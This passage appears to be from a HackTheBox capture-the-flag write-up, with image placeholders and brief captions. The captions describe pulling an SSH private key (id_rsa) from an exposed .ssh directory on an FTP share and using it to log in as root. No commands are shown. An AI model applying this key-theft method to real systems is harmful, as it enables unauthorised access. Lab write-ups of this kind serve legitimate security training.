
Get the root.txt and uploaded in the hackthebox website.

We can see an interesting directory that is shared in this ftp service, which is the .ssh and inside we can see the id_rsa file.

We download the id_rsa file and we get the ssh private key, which we can use to access as the root user with ssh.